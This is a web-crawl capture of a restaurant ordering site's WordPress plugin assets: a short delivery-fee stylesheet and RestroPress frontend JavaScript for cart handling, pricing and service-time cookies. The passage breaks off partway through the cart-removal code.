

--- FILE ---
content_type: text/css
request_url: https://elfuego.uk/wp-content/plugins/restropress-delivery-fee/assets/css/rp-delivery-fee.css?ver=1.6
body_size: -144
content:
.rpress-delivery-zone-wrapper #rp_delivery_zone {
  border: 1px solid #bbb;
  text-align: left;
  margin-bottom: 10px;
  width: 100%;
  padding: 5px 7px;
}
#rpress_cart_fee_deliver_fee td {
  padding: 4px 9px;
  font-size: 14px;
  font-weight: bold;
  border: none;
}
.rpress-cart .rpress_delivery_fee{
	font-size: 14px;
}
.rpress-cart .rpress_delivery_fee span {
  float: right;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/frontend/rp-frontend.js?ver=3.1.8.4
body_size: 9332
content:
/* Get RestroPress Cookie */
function rp_getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') c = c.substring(1);
    if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
  }
  return "";
}
function remove_show_service_options() {
  jQuery('#rpressModal')
            .removeClass('show-service-options');
}
/* Set default addons */
function rp_checked_default_subaddon() {
  if(jQuery('#fooditem-details .rp-addons-data-wrapper .food-item-list.active').length > 0 ) {
      jQuery('#fooditem-details .rp-addons-data-wrapper .food-item-list.active').each(function() {
          var element = jQuery(this).find('input');
            if (element.hasClass('checked')) {
                jQuery(this).find('input').prop('checked', true);
            }
      });
  }
}
/* Set RestroPress Cookie */
function rp_setCookie(cname, cvalue, ex_time) {
  var d = new Date();
  d.setTime(d.getTime() + (ex_time * 60 * 1000));
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
}
/* Get RestroPress Storage Data */
function rp_get_storage_data() {
  var serviceType = rp_getCookie('service_type');
  var serviceTime = rp_getCookie('service_time');
  if (typeof serviceType == undefined || serviceType == '') {
    return false;
  } else {
    return true;
  }
}
/* Display Dynamic Addon Price Based on Selected Variation */
function show_dymanic_pricing(container, ele) {
  var price_key = ele.val();
  if (price_key !== 'undefined') {
    jQuery('#' + container + ' .rp-addons-data-wrapper .food-item-list')
      .removeClass('active');
    jQuery('#' + container + ' .rp-addons-data-wrapper .food-item-list.list_' + price_key)
      .addClass('active');
  }
}
/* Calculate Live Price On Click */
function update_modal_live_price(fooditem_container) {
  //Add changes code
  var single_price = parseFloat(jQuery('#rpressModal .cart-item-price')
    .attr('data-price'));
  var quantity = parseInt(jQuery('input[name=quantity]')
    .val());
  /* Act on the variations */
  jQuery('#' + fooditem_container + ' .rp-variable-price-wrapper .food-item-list')
    .each(function () {
      var element = jQuery(this)
        .find('input');
      if (element.is(':checked')) {
        // Dynamic addon Price
        show_dymanic_pricing(fooditem_container, element);
        var attrs = element.attr('data-value');
        var attrs_arr = attrs.split('|');
        var price = attrs_arr[2];
        single_price = parseFloat(price);
      }
    });
  /* Act on the addons */
  jQuery('#' + fooditem_container + ' .rp-addons-data-wrapper .food-item-list.active')
    .each(function () {
      var element = jQuery(this)
        .find('input');
      if (element.is(':checked')) {
        var attrs = element.val();
        var attrs_arr = attrs.split('|');
        var price = attrs_arr[2];
        if (price != '') {
          single_price = parseFloat(single_price) + parseFloat(price);
        }
      }
    });
  /* Updating as per current quantity */
  total_price = single_price * quantity;
  /* Update the price in Submit Button */
  if (rp_scripts.decimal_separator == ',') {
    total_price_v = total_price.toFixed(2)
      .split('.')
      .join(',');
  } else {
    total_price_v = total_price.toFixed(2);
  }
  if (rp_scripts.currency_pos === 'before') {
    jQuery('#rpressModal .cart-item-price')
    .html(rp_scripts.currency_sign + total_price_v);
  }
  else {
    jQuery('#rpressModal .cart-item-price')
    .html(total_price_v + rp_scripts.currency_sign);
  }
  
  jQuery('#rpressModal .cart-item-price')
    .attr('data-current', single_price.toFixed(2));
}
/* RestroPress Frontend Functions */
jQuery(function ($) {
  // Show order details on popup
  $(document)
    .on('click', '.rpress-view-order-btn', function (e) {
      e.preventDefault();
      var self = $(this);
      var action = 'rpress_show_order_details';
      var order_id = self.attr('data-order-id');
      var data = {
        action: action,
        order_id: order_id,
        security: rp_scripts.order_details_nonce
      };
      $('#rpressModal')
        .addClass('show-order-details');
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, object) => {
          self.addClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        complete: (jqXHR, object) => {
          self.removeClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
        },
        success: function (response) {
          $('#rpressModal .modal__container')
            .html(response.data.html);
          MicroModal.show('rpressModal');
        }
      })
    });
  // Sticky category menu on mobile
  $(window)
    .resize(function () {
      if ($(window)
        .width() > 769) {
        $('.sticky-sidebar.cat-lists')
          .removeClass('rp-mobile-cat');
      } else {
        $('.sticky-sidebar.cat-lists')
          .addClass('rp-mobile-cat');
      }
    })
    .resize();
  // Hide Mneu on Click Float Cart
  $(document)
    .on('click', '.rpress-category-item', function () {
      $('.rp-mb-cat-ft-btn')
        .click();
    });
  // Hide Mneu on Click Items
  $(document)
    .on('click', '.rpress-mobile-cart-icons', function () {
      $('.rp-cat-overlay')
        .click();
    });
  // RP Hide overlay
  $(document)
    .on('click', '.rp-cat-overlay', function () {
      $('.rp-mb-cat-ft-btn')
        .click();
    });
  // Toggel mobile category menu
  $('.rp-mb-cat-ft-btn')
    .on('click', function () {
      $('.rp-mb-cat-ft-btn')
        .toggleClass('rp-close-menu');
      $('.sticky-sidebar.cat-lists')
        .toggleClass('rp-hide');
      $('body')
        .toggleClass('rp-cat-no-scroll');
      if ($('.sticky-sidebar.cat-lists')
        .hasClass('rp-hide'))
        $('body')
          .append('<div class="rp-cat-overlay"></div>');
      else
        $('.rp-cat-overlay')
          .remove();
    });
  $('.rp-mb-cat-ft-btn')
    .click(function () {
      $('.rp-mobile-cat')
        .toggle('fast');
      if ($(this)
        .hasClass('rp-close-menu')) {
        $('.rp-mb-cat-txt')
          .html(`<i class="fa fa-cutlery" aria-hidden="true"></i> ${rpress_scripts.close}`);
      } else {
        $('.rp-mb-cat-txt')
          .html(`<i class="fa fa-cutlery" aria-hidden="true"></i> ${rpress_scripts.menu}`);
      }
    });
  //Remove loading from modal
  $('#rpressModal')
    .removeClass('loading');
  //Remove service options from modal
  $('#rpressModal')
    .removeClass('show-service-options');
  $('#rpressModal')
    .removeClass('minimum-order-notice');
  $('#rpressModal')
    .on('hidden.bs.modal', function () {
      $('#rpressModal')
        .removeClass('show-service-options');
      $('#rpressModal')
        .removeClass('minimum-order-notice');
    });
  var ServiceType = rp_scripts.service_options;
  if (ServiceType == 'delivery_and_pickup') {
    ServiceType = 'delivery';
  }
  // Add to Cart
  $('.rpress-add-to-cart')
    .click(function (e) {
      e.preventDefault();
      var rp_get_delivery_data = rp_get_storage_data();
      $('#rpressModal')
        .removeClass('rpress-delivery-options rpress-food-options checkout-error');
      $('#rpressModal .qty')
        .val('1');
      $('#rpressModal')
        .find('.cart-action-text')
        .html(rp_scripts.add_to_cart);
      if (!rp_get_delivery_data) {
        var action = 'rpress_show_delivery_options';
        var security = rp_scripts.service_type_nonce;
        $('#rpressModal')
          .addClass('show-service-options');
      } else {
        $('#rpressModal')
          .removeClass('show-service-options');
        var action = 'rpress_show_products';
        var security = rp_scripts.show_products_nonce;
      }
      var _self = $(this);
      var fooditem_id = _self.attr('data-fooditem-id');
      var foodItemName = _self.attr('data-title');
      var price = _self.attr('data-price');
      var variable_price = _self.attr('data-variable-price');
      var data = {
        action: action,
        fooditem_id: fooditem_id,
        security: security,
      };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, status) => {
          _self.addClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        xhrFields: {
          withCredentials: true
        },
        complete: (jqXHR, object) => {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
          MicroModal.show('rpressModal');
        },
        success: function (response) {
          $('#rpressModal')
          
            .removeClass('loading');
          
          $('#rpressModal .modal-title')
            .html(response.data.html_title);
          $('#rpressModal .modal-body')
            .html(response.data.html);
          $('#rpressModal .cart-item-price')
            .html(response.data.price);
          $('#rpressModal .cart-item-price')
            .attr('data-price', response.data.price_raw);
          if ($('.rpress-tabs-wrapper')
            .length) {
            $('#rpressdeliveryTab > li:first-child > a')[0].click();
          }
          // Trigger event so themes can refresh other areas.
          $(document.body)
            .trigger('opened_service_options', [response.data]);
          $('#rpressModal')
            .find('.submit-fooditem-button')
            .attr('data-cart-action', 'add-cart');
          $('#rpressModal')
            .find('.cart-action-text')
            .html(rp_scripts.add_to_cart);
          if (fooditem_id !== '' && price !== '') {
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-id', fooditem_id);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-title', foodItemName);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-price', price);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-qty', 1);
          }
          update_modal_live_price('fooditem-details');
          rp_checked_default_subaddon();
        }
      });
    });
  // Update Cart
  $('.rpress-sidebar-cart')
    .on('click', 'a.rpress-edit-from-cart', function (e) {
      e.preventDefault();
      var _self = $(this);
      _self.parents('.rpress-cart-item')
        .addClass('edited');
      var CartItemId = _self.attr('data-remove-item');
      var FoodItemId = _self.attr('data-item-id');
      var FoodItemName = _self.attr('data-item-name');
      var FoodQuantity = _self.parents('.rpress-cart-item')
        .find('.rpress-cart-item-qty')
        .text();
      var action = 'rpress_edit_cart_fooditem';
      var security = rp_scripts.edit_cart_fooditem_nonce;
      var data = {
        action: action,
        cartitem_id: CartItemId,
        fooditem_id: FoodItemId,
        fooditem_name: FoodItemName,
        security: security,
      };
      if (CartItemId !== '') {
        $.ajax({
          type: "POST",
          data: data,
          dataType: "json",
          url: rp_scripts.ajaxurl,
          beforeSend: (jqXHR, status) => {
            _self.addClass('rp-loading');
            _self.find('.rp-ajax-toggle-text')
              .addClass('rp-text-visibility');
          },
          complete: (jqXHR, object) => {
            _self.removeClass('rp-loading');
            _self.find('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility');
          },
          xhrFields: {
            withCredentials: true
          },
          success: function (response) {
            MicroModal.show('rpressModal');
            $('#rpressModal')
              .removeClass('checkout-error');
            $('#rpressModal')
              .removeClass('show-service-options');
            $('#rpressModal')
              .removeClass('loading');
            $('#rpressModal .modal-title')
              .html(response.data.html_title);
            $('#rpressModal')
              .find(".qty")
              .val(FoodQuantity);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-id', FoodItemId);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-title', FoodItemName);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-cart-key', CartItemId);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-cart-action', 'update-cart');
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-action-text')
              .html(rp_scripts.update_cart);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-item-price')
              .html(response.data.price);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-item-price')
              .attr('data-price', response.data.price_raw);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-qty', FoodQuantity);
            $('#rpressModal .modal-body')
              .html(response.data.html);
            update_modal_live_price('fooditem-update-details');
          }
        });
      }
    });
  // Add to Cart / Update Cart Button From Popup
  $(document)
    .on('click', '.submit-fooditem-button', function (e) {
      e.preventDefault();
      var self = $(this);
      var cartAction = self.attr('data-cart-action');
      var text = self.find('span.cart-action-text')
        .text();
      var validation = '';
      // Checking the Required & Max addon settings for Addons
      if (jQuery('.addons-wrapper')
        .length > 0) {
        jQuery('.addons-wrapper')
          .each(function (index, el) {
            var _self = jQuery(this);
            var addon = _self.attr('data-id');
            var is_required = _self.children('input.addon_is_required')
              .val();
            var max_addons = _self.children('input.addon_max_limit')
              .val();
            var min_addons = _self.children('input.addon_min_limit')
              .val();
            var checked = _self.find('.food-item-list.active input:checked')
              .length;
            _self.find('.rp-addon-error')
              .removeClass('rp-addon-error');
            if (is_required == 'yes' && checked == 0) {
              _self.find('.rp-addon-required')
                .addClass('rp-addon-error');
              validation = 1;
            } else if (max_addons != 0 && checked > max_addons) {
              _self.find('.rp-max-addon')
                .addClass('rp-addon-error');
              validation = 1;
            } else if ( min_addons != 0 && checked < min_addons ) {
              _self.find('.rp-min-addon')
                .addClass('rp-addon-error');
              validation = 1;
            }
            
            if (validation != '') {
              self.removeClass('disable_click');
              self.find('.cart-action-text')
                .text(text);
              return false;
            }
          });
      }
      if (cartAction == 'add-cart' && validation == '') {
        self.addClass('disable_click');
        var this_form = self.parents('.modal')
          .find('form#fooditem-details .food-item-list.active input');
        var itemId = self.attr('data-item-id');
        var itemName = self.attr('data-title');
        var itemQty = self.attr('data-item-qty');
        var FormData = this_form.serializeArray();
        var SpecialInstruction = self.parents('.modal')
          .find('textarea.special-instructions')
          .val();
        var action = 'rpress_add_to_cart';
        var data = {
          action: action,
          fooditem_id: itemId,
          fooditem_qty: itemQty,
          special_instruction: SpecialInstruction,
          post_data: FormData,
          security: rp_scripts.add_to_cart_nonce
        };
        if (itemId !== '') {
          $.ajax({
            type: "POST",
            data: data,
            dataType: "json",
            url: rp_scripts.ajaxurl,
            xhrFields: {
              withCredentials: true
            },
            beforeSend: (jqXHR, object) => {
              self.addClass('rp-loading');
              self.find('.rp-ajax-toggle-text')
                .addClass('rp-text-visibility')
            },
            complete: (jqXHR, object) => {
              self.removeClass('rp-loading');
              self.find('.rp-ajax-toggle-text')
                .removeClass('rp-text-visibility')
            },
            success: function (response) {
              if (response) {
                $('.rpress-mobile-cart-icons')
                  .css({
                    display: 'flex'
                  });
                self.removeClass('disable_click');
                self.find('.cart-action-text')
                  .text(text);
                var serviceType = rp_getCookie('service_type');
                var serviceTime = rp_getCookie('service_time');
                var serviceTimeText = rp_getCookie('service_time_text');
                var serviceDate = rp_getCookie('delivery_date');
                $('ul.rpress-cart')
                  .find('li.cart_item.empty')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress_subtotal')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.cart-sub-total')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress_cart_tax')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress-cart-meta.rpress-delivery-fee')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress-cart-meta.rpress_subtotal')
                  .remove();
                $(response.cart_item)
                  .insertBefore('ul.rpress-cart li.cart_item.rpress_total');
                if ($('.rpress-cart')
                  .find('.rpress-cart-meta.rpress_subtotal')
                  .is(':first-child')) {
                  $(this)
                    .hide();
                }
                $('.rpress-cart-quantity')
                  .show()
                  .html(`${response.cart_quantity}<span></>`);
                $('.rp-mb-price')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_total')
                  .find('.cart-total')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_subtotal')
                  .find('.subtotal')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_total')
                  .css('display', 'block');
                $('.cart_item.rpress-cart-meta.rpress_subtotal')
                  .css('display', 'block');
                $('.cart_item.rpress_checkout')
                  .addClass(rp_scripts.button_color);
                $('.cart_item.rpress_checkout')
                  .css('display', 'block');
                if (serviceType !== undefined) {
                  serviceLabel = window.localStorage.getItem('serviceLabel');
                  var orderInfo = '<span class="delMethod">' + serviceLabel + ', ' + serviceDate + '</span>';
                  if (serviceTime !== undefined) {
                    // Check if the string contains 'ASAP'
if (serviceTime.includes('ASAP')) {
    // Remove 'ASAP' from the string
    serviceTimeText = serviceTime.replace('ASAP', '');
    serviceTimeText = rp_scripts.asap_txt+' '+serviceTimeText;
}
                    orderInfo += '<span class="delTime">, ' + serviceTimeText + '</span>';
                  }
                  $('.delivery-items-options')
                    .find('.delivery-opts')
                    .html(orderInfo);
                  if ($('.delivery-wrap .delivery-change')
                    .length == 0) {
                    $("<a href='#' class='delivery-change'>" + rp_scripts.change_txt + "</a>")
                      .insertAfter(".delivery-opts");
                  }
                }
                $('.delivery-items-options')
                  .css('display', 'block');
                var subTotal = '<li class="cart_item rpress-cart-meta rpress_subtotal">' + rp_scripts.total_text + '<span class="cart-subtotal">' + response.subtotal + '</span></li>';
                if (response.subtotal) {
                  var cartLastChild = $('ul.rpress-cart>li.rpress-cart-item:last');
                  $(subTotal)
                    .insertAfter(cartLastChild);
                }
                if (response.taxes) {
                  var taxHtml = '<li class="cart_item rpress-cart-meta rpress_cart_tax">' + rp_scripts.estimated_tax + '<span class="cart-tax">' + response.taxes + '</span></li>';
                  $(taxHtml)
                    .insertBefore('ul.rpress-cart li.cart_item.rpress_total');
                }
                if (response.taxes === undefined) {
                  $('ul.rpress-cart')
                    .find('.cart_item.rpress-cart-meta.rpress_subtotal')
                    .remove();
                  var cartLastChild = $('ul.rpress-cart>li.rpress-cart-item:last');
                  $(subTotal)
                    .insertAfter(cartLastChild);
                }
                $(document.body)
                  .trigger('rpress_added_to_cart', [response]);
                $('ul.rpress-cart')
                  .find('.cart-total')
                  .html(response.total);
                $('ul.rpress-cart')
                  .find('.cart-subtotal')
                  .html(response.subtotal);
                if ($('li.rpress-cart-item')
                  .length > 0) {
                  $('a.rpress-clear-cart')
                    .show();
                } else {
                  $('a.rpress-clear-cart')
                    .hide();
                }
                $(document.body)
                  .trigger('rpress_added_to_cart', [response]);
                MicroModal.close('rpressModal');
                tata.success(window.rp_scripts.success, self.attr('data-title') + window.rp_scripts.added_to_cart, {
                  position: "tr"
                })
              }
            }
          })
        }
      }
      if (cartAction == 'update-cart' && validation == '') {
        self.addClass('disable_click');
        var this_form = self.parents('.modal')
          .find('form#fooditem-update-details .food-item-list.active input');
        var itemId = self.attr('data-item-id');
        var itemPrice = self.attr('data-item-price');
        var cartKey = self.attr('data-cart-key');
        var itemQty = self.attr('data-item-qty');
        var FormData = this_form.serializeArray();
        var SpecialInstruction = self.parents('.modal')
          .find('textarea.special-instructions')
          .val();
        var action = 'rpress_update_cart_items';
        var data = {
          action: action,
          fooditem_id: itemId,
          fooditem_qty: itemQty,
          fooditem_cartkey: cartKey,
          special_instruction: SpecialInstruction,
          post_data: FormData,
          security: rp_scripts.update_cart_item_nonce
        };
        if (itemId !== '') {
          $.ajax({
            type: "POST",
            data: data,
            dataType: "json",
            url: rp_scripts.ajaxurl,
            xhrFields: {
              withCredentials: true
            },
            success: function (response) {
              self.removeClass('disable_click');
              self.find('.cart-action-text')
                .text(text);
              if (response) {
                html = response.cart_item;
                $('ul.rpress-cart')
                  .find('li.cart_item.empty')
                  .remove();
                $('.rpress-cart >li.rpress-cart-item')
                  .each(function (index, item) {
                    $(this)
                      .find("[data-cart-item]")
                      .attr('data-cart-item', index);
                    $(this)
                      .attr('data-cart-key', index);
                    $(this)
                      .attr('data-remove-item', index);
                  });
                $('ul.rpress-cart')
                  .find('li.edited')
                  .replaceWith(function () {
                    let obj = $(html);
                    obj.attr('data-cart-key', response.cart_key);
                    obj.find("a.rpress-edit-from-cart")
                      .attr("data-cart-item", response.cart_key);
                    obj.find("a.rpress-edit-from-cart")
                      .attr("data-remove-item", response.cart_key);
                    obj.find("a.rpress_remove_from_cart")
                      .attr("data-cart-item", response.cart_key);
                    obj.find("a.rpress_remove_from_cart")
                      .attr("data-remove-item", response.cart_key);
                    return obj;
                  });
                $('ul.rpress-cart')
                  .find('.cart-total')
                  .html(response.total);
                $('ul.rpress-cart')
                  .find('.cart-subtotal')
                  .html(response.subtotal);
                $('ul.rpress-cart')
                  .find('.cart-tax')
                  .html(response.tax);
                $(document.body)
                  .trigger('rpress_items_updated', [response]);
                MicroModal.close('rpressModal');
              }
            }
          });
        }
      }
    });
  // Add Service Date and Time
  $('body')
    .on('click', '.rpress-delivery-opt-update', function (e) {
      e.preventDefault();
      var _self = $(this);
      var foodItemId = _self.attr('data-food-id');
      if ($('.rpress-tabs-wrapper')
        .find('.nav-item.active a')
        .length > 0) {
        var serviceType = $('.rpress-tabs-wrapper')
          .find('.nav-item.active a')
          .attr('data-service-type');
        var serviceLabel = $('.rpress-tabs-wrapper')
          .find('.nav-item.active a')
          .text()
          .trim();
        //Store the service label for later use
        window.localStorage.setItem('serviceLabel', serviceLabel);
      }
      var serviceTime = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress-hrs')
        .val();
      var serviceTimeText = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress-hrs option:selected')
        .text();
      var serviceDate = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress_get_delivery_dates')
        .val();
      if (serviceTime === undefined && (rpress_scripts.pickup_time_enabled == 1 && serviceType == 'pickup' || rpress_scripts.delivery_time_enabled == 1 && serviceType == 'delivery')) {
        tata.error(rp_scripts.error, select_time_error + serviceLabel);
        return false;
      }
      var sDate = serviceDate === undefined ? rpress_scripts.current_date : serviceDate;
      var action = 'rpress_check_service_slot';
      var data = {
        action: action,
        serviceType: serviceType,
        serviceTime: serviceTime,
        service_date: sDate,
      };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rpress_scripts.ajaxurl,
        xhrFields: {
          withCredentials: true
        },
        beforeSend: (jqXHR, status) => {
          _self.addClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        complete: (jqXHR, oject) => {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
        },
        success: function (response) {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
          if (response.status == 'error') {
            _self.text(rpress_scripts.update);
            tata.error(rp_scripts.error, response.msg);
            return false;
          } else {
            rp_setCookie('service_type', serviceType, rp_scripts.expire_cookie_time);
            if (serviceDate === undefined) {
              rp_setCookie('service_date', rpress_scripts.current_date, rp_scripts.expire_cookie_time);
              rp_setCookie('delivery_date', rpress_scripts.display_date, rp_scripts.expire_cookie_time);
            } else {
              var delivery_date = $('.delivery-settings-wrapper.active .rpress_get_delivery_dates option:selected')
                .text();
              rp_setCookie('service_date', serviceDate, rp_scripts.expire_cookie_time);
              rp_setCookie('delivery_date', delivery_date, rp_scripts.expire_cookie_time);
            }
            if (serviceTime === undefined) {
              rp_setCookie('service_time', '', rp_scripts.expire_cookie_time);
            } else {
              rp_setCookie('service_time', serviceTime, rp_scripts.expire_cookie_time);
              rp_setCookie('service_time_text', serviceTimeText, rp_scripts.expire_cookie_time);
            }
            $('#rpressModal')
              .removeClass('show-service-options');
            if (foodItemId) {
              $('#rpressModal')
                .addClass('loading');
              $('#rpress_fooditem_' + foodItemId)
                .find('.rpress-add-to-cart')
                .trigger('click');
              MicroModal.close('rpressModal');
            } else {
              MicroModal.close('rpressModal');
              if (typeof serviceType !== 'undefined' && typeof serviceTime !== 'undefined') {
                $('.delivery-wrap .delivery-opts')
                  .html('<span class="delMethod">' + serviceLabel + ',</span> <span class="delTime"> ' + Cookies.get('delivery_date') + ', ' + serviceTimeText + '</span>');
              } else if (typeof serviceTime == 'undefined') {
                $('.delivery-items-options')
                  .find('.delivery-opts')
                  .html('<span class="delMethod">' + serviceLabel + ',</span> <span class="delTime"> ' + Cookies.get('delivery_date') + '</span>');
              }
            }
      
            //Trigger checked slot event so that it can be used by theme/plugins
            $(document.body)
              .trigger('rpress_checked_slots', [response]);
            //If it's checkout page then refresh the page to reflect the updated changes.
            if (rpress_scripts.is_checkout == '1')
              window.location.reload();
          }
        }
      });
    });
  // Update Service Date and Time
  $(document)
    .on('click', '.delivery-change', function (e) {
      e.preventDefault();
      var self = $(this);
      var action = 'rpress_show_delivery_options';
      var ServiceType = rp_getCookie('service_type');
      var ServiceTime = rp_getCookie('service_time');
      var text = self.text();
      var data = {
        action: action,
        security: rp_scripts.service_type_nonce
      }
      $('#rpressModal')
        .addClass('show-service-options');
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, obj) => {
          self.addClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility')
        },
        complete: (jqXHR, obj) => {
          self.removeClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility')
        },
        success: function (response) {
          // self.text(text);
          $('#rpressModal .modal-title')
            .html(response.data.html_title);
          $('#rpressModal .modal-body')
            .html(response.data.html);
          MicroModal.show('rpressModal');
          if ($('.rpress-tabs-wrapper')
            .length) {
            if (ServiceTime !== '') {
              $('.rpress-delivery-wrap')
                .find('select#rpress-' + ServiceType + '-hours')
                .val(ServiceTime);
            }
            $('.rpress-delivery-wrap')
              .find('a#nav-' + ServiceType + '-tab')
              .trigger('click');
          }
          // Trigger event so themes can refresh other areas.
          $(document.body)
            .trigger('opened_service_options', [response.data]);
        }
      })
    });
  // Remove Item from Cart
  $('.rpress-cart')
    .on('click', '.rpress-remove-from-cart', function (event) {
      if ($('.rpress-remove-from-cart')
        .length == 1 && !confirm(rp_scripts.confirm_empty_cart)) {
        return false;
      }
      var $this = $(this),
        item = $this.data('cart-item'),
        action = $this.data('action'),
        id = $this.data('fooditem-id'),
        security = rp_scripts.edit_cart_fooditem_nonce,
        data = {
          action: action,
          cart_item: item,
          security: security
        };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rpress_scripts.ajaxurl,
        xhrFields: {
          withCredentials: true
        },
        success: function (response) {
          if (response.removed) {
            // Remove the $this cart item
            $('.rpress-cart .rpress-cart-item')
              .each(function () {
                $(this)
                  .find("[data-cart-item='" + item + "']")
                  .parents('.rpress-cart-item')
                  .remove();
              });
            // Check to see if the purchase form(s) for this fooditem is present on this page
            if ($('[id^=rpress_purchase_' + id + ']')
              .length) {
              $('[id^=rpress_purchase_' + id + '] .rpress_go_to_checkout')
                .hide();
              $('[id^=rpress_purchase_' + id + '] a.rpress-add-to-cart')
                .show()
                .removeAttr('data-rpress-loading');
              if (rpress_scripts.quantities_enabled == '1') {
                $('[id^=rpress_purchase_' + id + '] .rpress_fooditem_quantity_wrapper')
                  .show();
              }
            }
            $('span.rpress-cart-quantity')
              .html(`${response.cart_quantity}<span>${rpress_scripts.items}</span>`);
            $('.rp-mb-price')
              .text(response.total);
            $(document.body)
              .trigger('rpress_quantity_updated', [response.cart_quantity]);
            if (rpress_scripts.taxes_enabled) {
              $('.cart_item.rpress_subtotal span')
                .html(response.subtotal);
              $('.cart_item.rpress_cart_tax span')
                .html(response.tax);
            }
            $('.cart_item.rpress_total span.rpress-cart-quantity')
              .html(response.cart_quantity);
            $('.cart_item.rpress_total span.cart-total')
              .html(response.total);
            if (response.cart_quantity == 0) {
              $('li.rpress-cart-meta, .cart_item.rpress_subtotal, .rpress-cart-number-of-items, .cart_item.rpress_checkout, .cart_item.rpress_cart_tax, .cart_item.rpress_total')
                .hide();
              $('.rpress-cart')
                .each(function () {
